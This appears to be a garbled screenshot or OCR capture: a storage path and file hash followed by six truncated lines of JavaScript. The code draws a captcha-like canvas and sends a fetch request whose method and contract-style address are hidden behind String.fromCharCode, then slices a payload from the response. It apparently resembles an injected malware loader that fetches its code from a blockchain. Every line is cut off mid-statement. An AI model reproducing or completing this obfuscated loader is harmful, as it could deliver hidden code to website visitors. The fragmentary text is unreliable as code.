
💾 File hash: 25adb39e2cda577084ecd585
Update date: 2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130